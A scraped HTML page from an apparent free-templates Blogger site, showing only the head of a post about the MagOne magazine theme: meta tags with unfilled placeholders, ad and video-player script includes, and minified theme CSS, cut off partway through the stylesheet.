

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html
body_size: 248039
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en'>
<head>
<title>BongSeiha</title>
<style>body{margin: 0;padding: 20px}table{width: 100%;border-collapse: collapse;border: 1px solid #ddd}th, td{padding: 12px 15px;text-align: left;border-bottom: 1px solid #ddd}th{background-color: #f2f2f2;text-align: left}.premium{text-align: center}.premium::after{content: </style>
<!-- SEO Custom -->
<meta content='Bongseiha.com offers free website templates, Blogger templates, tutorials, and tools for Adobe Premiere Pro (Pr), Adobe After Effects (AE), Final Cut Pro (FCP), and more. Start your creative journey here!' name='description'/>
<meta content='free website templates, Blogger templates, Adobe Premiere Pro, Adobe After Effects, Final Cut Pro, tutorials, website design, creative templates, mini shop, video editing tools' name='keywords'/>
<meta content='Bongseiha.com' name='author'/>
<meta content='index, follow' name='robots'/>
<!-- Open Graph Meta Tags for Social Media -->
<meta content='Bongseiha.com - Free Templates and Tutorials' property='og:title'/>
<meta content='Discover free templates for websites and Blogger, tutorials on video editing with Adobe Premiere Pro, After Effects, Final Cut Pro, and more on Bongseiha.com.' property='og:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' property='og:image'/>
<meta content='https://www.bongseiha.com' property='og:url'/>
<meta content='website' property='og:type'/>
<!-- Twitter Card Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Bongseiha.com - Free Templates and Tutorials' name='twitter:title'/>
<meta content='Free website templates, Blogger themes, Adobe Premiere Pro and After Effects tutorials, and a mini shop. Start creating today at Bongseiha.com.' name='twitter:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' name='twitter:image'/>
<title>Bongseiha Free Website Templates and Tutorials</title>
<!-- Link to CSS Stylesheet (if applicable) -->
<link href='styles.css' rel='stylesheet'/>
<!-- Favicon -->
<link href='https://www.bongseiha.com/assets/images/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- End SEO Custom -->
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813'></script>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.bongseiha.com/' rel='openid.delegate'/>
<link href='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' rel='canonical'/>
<title>MagOne -&#173; Responsive Magazine & News WordPress The - BongSeiha</title>
<meta content='' name='description'/>
<meta content='MagOne -­ Responsive Magazine & News WordPress The, BongSeiha: MagOne -­ Responsive Magazine & News WordPress The, BongSeiha' name='keywords'/>
<link href='https://www.bongseiha.com/feeds/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://www.bongseiha.com/feeds/posts/default?alt=rss' rel='alternate' title='BongSeiha - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7692261904506357680/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s72-c/MagOne%20-%C2%AD%20Responsive%20copy.webp' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='seiha'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='MagOne -­ Responsive Magazine & News WordPress The' property='og:title'/>
<meta content='https://www.bongseiha.com/2024/06/magone-responsive-magazine-news.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='BongSeiha' property='og:site_name'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj85Adv6mEhYgY-1RmBonC_jLMNdyKHf8YkXsfWdYVpLuzA2E2CAlrMe6lq7KeuvhP-RI_O7myrnnaRql1d7Z_LVzwbKnKccE1y_-rj7o22NHyqvdsGLz7P36MEXiFhK_FyN6kiRzYkloolBMquJ7YxlPT-tCFf_fzbiwQ-SFhQl-zzn9FuK_If3uckZDc/s16000/MagOne%20-%C2%AD%20Responsive%20copy.webp' property='og:image'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BongSeiha: MagOne -­ Responsive Magazine & News WordPress The' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#f7f8f9' name='theme-color'/>
<meta content='#f7f8f9' name='msapplication-navbutton-color'/>
<link href='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1729633183/JW%20player%20Code/Skin%20Netflix.css' rel='stylesheet'/>
<script src='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1718201588/JW%20player%20Code/JW_player.js' type='text/javascript'></script>
<style>
#player {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
}
.jwplayer .jw-rightclick .jw-rightclick-list {
      border-radius: 1px;
      list-style: none;
      margin: 0;
      padding: 0;
      display: none;
  }
</style>
<style>
  table {
    border-collapse: collapse;
    width: 100%; /* Table takes up full width */
    margin: 20px auto; /* Centers the table horizontally */
  

    border: 1px solid #ddd; /* Border for the table */
    overflow-x: auto; /* Adds horizontal scroll if table overflows */
  }

  th, td {
    text-align: left; /* Center-align text in cells */
    padding: 12px;
    border: 1px solid #ddd; /* Border for table cells */
  }

  th {
    background-color: #e90100; /* Green background for header */
    color: white; /* White text for header */
  }

  tr:nth-child(even) {
    background-color: ; /* Light gray background for even rows */
  }

  caption {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    text-align: center; /* Center-align the caption */
  }

  /* Media Query for smaller devices */
  @media (max-width: 768px) {
    th, td {
      padding: 10px; /* Smaller padding on mobile */
      font-size: 14px; /* Smaller text size on mobile */
    }

    table {
      width: 100%; /* Ensure the table still takes up full width */
      font-size: 14px; /* Adjust font size for better readability on small screens */
    }

    /* Make the table horizontally scrollable on small screens */
    .table-wrapper {
      overflow-x: auto;
    }
  }

  /* Media Query for extra small devices (e.g., portrait phones) */
  @media (max-width: 480px) {
    th, td {
      padding: 6px; /* Further reduce padding */
      font-size: 12px; /* Smaller font size for tiny screens */
    }
  }
</style>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
AUTHOR: update byas
DESIGN: http://www.bongseiha.com
================================ */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:8px}a{text-decoration: none;}
@font-face{font-family:Poppins;font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiAyp8kv8JHgFVrJJLmE0tCMPShSkFE.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmv1pVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm21lVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmg1hVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmr19VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm111VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm81xVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrLPTucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7lXcf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4m0qyriQwlOrhSvowK_l5-eSZKdeX3rg.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR71Wsf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7NWMf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l521wRpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-440qyriQwlOrhSvowK_l5OeCxLV-c.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52xwNpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52_wFpXM39pvk.woff) format('woff')}
/*Global CSS*/
a,body{color:#000}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:#fff;color:#000 !important;text-decoration:none !important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);height:50px}.header-logo,caption,th{text-align:center}#myjump h1.post-title{box-sizing:border-box;margin:0;min-width:0;line-height:1.33;display:block;color:#000;font-weight:900;text-decoration:none;font-size:3rem}.GM h1.post-title,.GM .post-meta,.GM .cMntR,.fromtxt,.text_iframe{text-indent:-9999999999px;position:absolute;opacity:0}#credit,.cnPst,.header{-webkit-box-direction:normal}blockquote,quote{flex-flow:nowrap;border-left:3px solid #e5ebf5;display:flex;padding:0 20px;font-style:italic}.darkmode blockquote,.darkmode quote{border-left:3px solid red}.bPst,body{word-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}a:hover{color:#718096}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999 !important}.clr{clear:both;float:none}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:#000;transition:color .17s}.hiden_absolute{text-indent:-999999999px;position:absolute}body{background-color:#f7f8f9;margin:0;padding:0;font:17px Poppins, sans-serif;font-weight:400;line-height:1.6}.container{max-width:1100px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.index #mWrp{-webkit-box-flex:1;-ms-flex:1 1 52%;flex:1 1 52%;max-width:52%;min-width:0;padding:0 30px;display:flex;flex-direction:column;gap:30px 0}.item #mWrp{-ms-flex:1 1 70%;flex:1 1 70%;max-width:70%;padding:0 30px 0 0}.item #sdWrp{-ms-flex:1 1 30%;flex:1 1 30%;max-width:30%}#mWrp{-webkit-box-flex:1;-ms-flex:1 1 75%;flex:1 1 75%;max-width:75%;padding:0 30px 0 0}#sdWrp{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}#sdWrp{-webkit-box-sizing:border-box;min-width:0;-webkit-box-flex:1;-ms-flex:1 1 24%;flex:1 1 24%;max-width:24%}#sdWrp .sidebar{position:sticky;top:20px;display:flex;flex-direction:column;gap:30px 0}.gR,.share-links li,.share-links li a{box-sizing:border-box}#sdWrp #sidebar3{position:sticky;top:90px}.comments .avatar-image-container{background-color:rgba(155,155,155,.07);color:transparent !important}.hdCBks{display:flex;align-items:center;width:100%}#hdC,.hdWrp,.header-logo{position:relative}.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.hdBX{position:relative;margin:30px 0}.hdBX .container{display:flex;flex-direction:column;gap:30px 0}#hdC{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;align-items:center;height:5.5rem;padding-top:2rem;padding-bottom:2rem}#hdC .hdRight{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.hdWrp{padding:0 30px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);color:#000;margin:0}.hdWrp .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:90px;margin:0 auto;width:auto;padding:5px 0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:#000000}.header-logo p{font-size:12px;margin:5px 0 0;color:#000000}.header{text-align:left;width:auto}.title-description{max-width:230px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}#main-menu ul>li>a,.header-menu{position:relative;font-size:15px}.menu-wrapper .menu{display:block}.flex-menu{display:block}.about-wrapper,.menu-social{display:-ms-flexbox;min-width:0}.menu-social{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-menu{margin:0 0 0 60px;width:100%}.header-menu .container{position:relative;margin:0 auto;padding:0}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,#hdC .hdRight .menushow,.mobile-menu,.mobile-menu .m-sub{display:none}#main-menu .show-menu{display:block}span#new{background-color:red;color:#fff;padding:0 3px;font-size:10px;margin-left:4px;vertical-align:middle;border-radius:3px;line-height:1}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul>li{padding:0;float:left;transition:background .17s;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 12px;font-size:14px;font-family:Poppins,sans-serif;color:#000000;font-weight:500;line-height:50px;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;-moz-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul ul,#main-menu ul>li>ul>li,#main-menu ul>li>ul>li a,.mobile-menu ul li a{transition:all .17s ease}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;border-radius:.25rem;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05);top:100%;width:260px;background:#ffffff;z-index:99999;margin:0;padding:20px;visibility:hidden;opacity:0;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;-o-transition:all .25s}#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-weight:400;line-height:1.5;margin:0;padding:10px}#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-left:6px}.darkmode #main-menu ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu ul>li>ul>li.has-sub>a:after{background-image:url([data-uri]);float:right;margin-top:10px}.darkmode #main-menu ul>li>ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu .mega-menu{position:static !important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:2px solid transparent;box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.darkmode .mobile-menu ul li.has-sub .submenu-toggle:after{background-image:url("[data-uri]")}.mobile-menu ul li.has-sub .submenu-toggle:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-top:10px;font-weight:400;float:right;vertical-align:middle;font-size:15px;text-align:center;transition:all .17s ease}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all .17s ease}.darkmode .mobile-menu>ul>li>ul>li>a:before,.darkmode .mobile-menu>ul>li>ul>li>ul>li>a:before{background-image:url("[data-uri]")}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgba(255,255,255,.02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:#e90000}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}.darkmode .menuhide svg{fill:#becde9}@media screen and (max-width:980px){#main-menu{display:none}.header-menu{background:#222}.header-menu,.menu,.menuhide,#hdC .hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:block}.menushow{cursor:pointer;margin-left:5px}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:#fff;top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:.5s all ease}.darkmode .menu{background:#181c22}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto !important;display:block !important}.menu.active,.page-wrapper.toggled{left:0}.menu .menu-social{left:0;position:absolute;bottom:0;text-align:center;width:100%;margin:0 auto}.menu .menu-social .menu-social1{width:100%;background:#f1f1f1;padding:15px 20px}.menu .menu-social .menu-social1 .social-counter li{padding:0 15px}.menu-sticky.sticky .menu.active .menu-social .LinkList{display:block}}.post-meta,.rcMtA{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:13px;align-items:center}.author-name a:hover,.share-links li a:hover{opacity:.8}.post-meta img.author-image{width:50px;height:50px;border-radius:50px;margin-right:15px}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:1.4px solid;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:#e90000}.gRWr,.gRWn{display:flex;flex-direction:column;gap:30px 0}.gRWr .mediaproduct{align-items:center;overflow:hidden;position:relative}.gRWr .mediaproduct .gR .psTinF,.gRWr .mediaproduct 